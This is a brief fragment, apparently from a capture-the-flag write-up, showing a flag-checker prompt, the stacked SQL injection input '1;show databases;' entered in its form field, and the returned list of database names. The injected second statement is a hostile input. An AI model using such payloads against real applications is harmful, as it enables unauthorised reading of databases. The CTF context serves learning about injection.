 Give me your flag, I will tell you if the flag is right.
1;show databases; 提交
Array ( [0] => 1 ) Array ( [0] => ctf ) Array ( [0] => ctftraining ) Array ( [0] => information_schema ) Array ( [0] => mysql ) Array ( [0] => performance_schema ) Array ( [0] => test )